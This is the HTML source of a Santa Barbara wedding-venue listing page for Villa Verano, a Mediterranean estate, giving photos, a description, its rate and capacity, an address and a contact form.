		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
	


    <!--start detail top-->
    <section class="detail-top detail-top-grid no-margin">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="header-detail table-list">
    <div class="header-left">
        <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li><a href="https://santabarbaravenues.com/property-type/estate/">Estate</a></li><li><a href="https://santabarbaravenues.com/property-type/ocean-view/">Ocean View</a></li><li><a href="https://santabarbaravenues.com/property-type/outdoor/">Outdoor</a></li><li class="active">Villa Verano</li></ol>        <h1>Villa Verano
            <span class="label-wrap hidden-sm hidden-xs">
                                    <span class="label label-primary label-status-125">Active</span>
                                            </span>

        </h1>
        <address class="property-address">3756 Foothill Road, Santa Barbara, CA 93105</address>    </div>
    <div class="header-right">
        <ul class="actions">
            <li class="share-btn">
                
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Villa+Verano&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&title=Villa+Verano&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>            </li>
                        <li class="fvrt-btn">
                <span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="3347"><i class="fa fa-heart-o"></i></span>            </li>
                                    <li class="print-btn">
                <span><i id="houzez-print" class="fa fa-print" data-toggle="tooltip" data-original-title="Print" data-propid="3347"></i></span>
            </li>
                    </ul>
        <span class="item-price item-price-text price-single-listing-text"></span>    </div>
</div>            </div>
        </div>
    </div>
</section>    <!--end detail top-->

    
    <!--start detail content-->
    <section class="section-detail-content">

        
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">

                    
                    <div class="detail-bar">

                        
<div class="detail-media detail-content-slideshow">
    <div class="tab-content">

        <div id="gallery" class="tab-pane fade in active">
            <span class="label-wrap visible-sm visible-xs">
                                    <span class="label label-primary label-status-125">Active</span>
                                            </span>
            <div class="detail-slideshow">
                <div class="slideshow-main">
                    <div class="detail-slider">
                        <div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_collage-1-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-24-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-7-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-6-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-4-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-3-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-2-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-2-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-23-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-22-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-8-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-5-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Backyard-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div>                    </div>
                </div>
                <div class="slider-thumbs-main">
                    <div class="slider-thumbs">
                        <div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4-150x110.jpg" alt="jessicafitts_villaverano_michaelannaacosta-4" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_table-1.jpg" alt="sbv_villaverano_table" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_collage-1-150x110.jpg" alt="sbv_villaverano_collage" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/sbv_villaverano_ceremony-150x110.jpg" alt="sbv_villaverano_ceremony" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography2" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography1" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (67)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-57-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (57)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-50-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (50)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-51-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (51)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-42-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (42)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-35-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (35)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-10-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (10)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2018/06/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-75-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (75)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-24-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (24)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-7-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (7)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-6-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (6)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-4-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (4)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-3-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (3)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-2-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (2)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography-67-150x110.jpg" alt="KalpanaIyengar_VillaVerano_ElizabethBurgiPhotography (67)" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-2-150x110.jpg" alt="jessicafitts_villaverano_michaelannaacosta-2" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-23-150x110.jpg" alt="jessicafitts_villaverano_michaelannaacosta-23" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-22-150x110.jpg" alt="jessicafitts_villaverano_michaelannaacosta-22" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-8-150x110.jpg" alt="jessicafitts_villaverano_michaelannaacosta-8" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-5-150x110.jpg" alt="jessicafitts_villaverano_michaelannaacosta-5" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Backyard-150x110.jpg" alt="villaverano_backyard" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/11/VillaVerano_Reception-150x110.jpg" alt="villaverano_reception" width="100" height="70" /></div>                    </div>
                </div>
            </div>
        </div>

        
                    <div id="street-map" class="tab-pane fade "></div>
        
    </div>

    <div class="media-tabs">
    <ul class="media-tabs-list">
        <li class="popup-trigger" data-placement="bottom" data-toggle="tooltip" data-original-title="View Photos">
            <a href="#gallery" data-toggle="tab">
                <i class="fa fa-camera"></i>
            </a>
        </li>
        
        
        
    </ul>
    <ul class="actions">
        <li class="share-btn">
            
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Villa+Verano&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2016/11/JessicaFitts_VillaVerano_MichaelAnnaAcosta-4-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&title=Villa+Verano&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>        </li>
                <li>
            <span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="3347"><i class="fa fa-heart-o"></i></span>        </li>
            </ul>
</div></div>

<div id="description" class="property-description detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Description</h2>
    </div>

    <h2 style="text-align: left;"><em>Relaxing Mediterranean Villa Surrounded by Exotic Gardens Overlooking the Pacific Ocean</em></h2>
<p style="text-align: justify;">Surround yourself with true Santa Barbara beauty as you find total relaxation at this peaceful and tranquil wedding vacation rental. Villa Verano is an authentic Mediterranean Villa located on over 10 sprawling acres of impeccably landscaped gardens including exotic flowers, sunken gardens and avocado and fruit trees. Take in the unbelievable views of the Pacific Ocean, Channel Islands and incredible sunsets, which can be seen from almost any room in the residence. Offers plenty of room for a wedding ceremony, reception and dance floor.</p>
<p style="text-align: justify;"><a href="http://www.homeaway.com/vacation-rental/p171557" target="_blank" rel="noopener noreferrer">Villa Verano Blog</a></p>
<p><strong>RATE:</strong> $27,500* / <strong>CAPACITY:</strong> 150 / <strong>WEBSITE: <a href="https://www.vrbo.com/324164">VRBO</a></strong></p>
<p><em>*Rate varies depending on guest count.</em></p>
<p>Photos by <a href="https://michaelandannacosta.com/">Michael &amp; Anna Acosta Photography</a> and <a href="https://elizabethburgi.com/">Elizabeth Burgi Photography</a></p>

    </div>
<div id="address" class="detail-address detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Address</h2>
                <div class="title-right">
            <a target="_blank" href="https://maps.google.com/?q=3756%20Foothill%20Road,%20Santa%20Barbara,%20CA%2093105">Open on Google Maps <i class="fa fa-map-marker"></i></a>
        </div>
            </div>
    <ul class="list-three-col">
        <li class="detail-city"><strong>City:</strong> Santa Barbara</li><li class="detail-area"><strong>Neighborhood:</strong> Santa Barbara</li><li class="detail-country"><strong>Country:</strong> United States</li>    </ul>
</div><div id="video" class="property-video detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Video</h2>
    </div>
    <div class="video-block">
        <a data-fancy="property_video" href="https://vimeo.com/102529223">
            <span class="play-icon"><img src="https://santabarbaravenues.com/wp-content/themes/houzez/images/video-play-icon.png" alt="" width="70" height="50"></span>
                    </a>
    </div>
</div>

                                            </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar ">
                    <aside id="sidebar" class="sidebar-white">
    
        <div class="widget widget-contact-agent ">
            <div class="widget-body">
                <div class="form-small">
                    <div class="media agent-media">
    <div class="media-left">
        <a href="https://santabarbaravenues.com/agent/claudia-lopez/">
            <img src="https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3-150x150.jpg" alt="Claudia Lopez" width="75" height="75">
        </a>
    </div>
    <div class="media-body">
        <h4 class="media-heading">CONTACT VENUE</h4>
        <ul>
                        <li><i class="fa fa-user"></i> Claudia Lopez</li>
            
                        <li><i class="fa fa-phone"></i> 805-452-0780</li>
                    </ul>
<!--         <a href="https://santabarbaravenues.com/agent/claudia-lopez/" class="view">View my listing</a> -->
    </div>
</div>
        <form method="post" action="#">
            <input type="hidden" name="target_email" value="&#118;&#105;ll&#97;&#118;&#101;rano&#115;b&#64;g&#109;a&#105;&#108;.co&#109;">
            <input type="hidden" name="agent_contact_form_ajax"
                   value="e49d217d54"/>
            <input type="hidden" name="property_permalink" value="https://santabarbaravenues.com/property/villa-verano/"/>
            <input type="hidden" name="property_title" value="Villa Verano"/>
            <input type="hidden" name="action" value="houzez_agent_send_message">

            <div class="form-group">
                <input class="form-control" name="name" type="text"
                       placeholder="Your Name">
            </div>
            <div class="form-group">
                <input class="form-control" name="phone" type="text"
                       placeholder="Phone">
            </div>
            <div class="form-group">
                <input class="form-control" name="email" type="email"
                       placeholder="Email">
            </div>
            <div class="form-group">
                <textarea class="form-control" name="message" rows="5"
                          placeholder="Description">Hello, I&#039;m interested in                    [Villa Verano]</textarea>
            </div>
            <button class="agent_contact_form btn btn-orange btn-block">Request info</button>
            <div class="form_messages"></div>
        </form>
    
                </div>
            </div>
        </div>

        
        <div id="text-3" class="widget widget_text"><div class="widget-top"><h3 class="widget-title">Need help with your event?</h3></div>			<div class="textwidget"><p><a href="https://soleraandcompany.com/" target="_blank"><img src="https://santabarbaravenues.com/wp-content/uploads/2017/10/entree2-w990h550.jpg" /></a></p>

<p style="text-align:center;"><a href="https://soleraandcompany.com/" target="_blank">SOLERA & COMPANY</a><br/>

<p style="text-align:justify;">
This website is presented as a complimentary service by Solera & Co., Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.
</p>
<p style="text-align:center;">
805-963-5766<br/>
<a href="/cdn-cgi/l/email-protection#016477646f757241726e6d647360606f65626e6c71606f782f626e6c"><span class="__cf_email__" data-cfemail="c0a5b6a5aeb4b380b3afaca5b2a1a1aea4a3afadb0a1aeb9eea3afad">[email&#160;protected]</span></a></p></div>
		</div><div id="houzez_featured_properties-2" class="widget widget_houzez_featured_properties"><div class="widget-top"><h3 class="widget-title">Featured Properties</h3></div>            
                        

			<div class="widget-body">

								<div class="property-widget-slider slide-animated">
				
																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

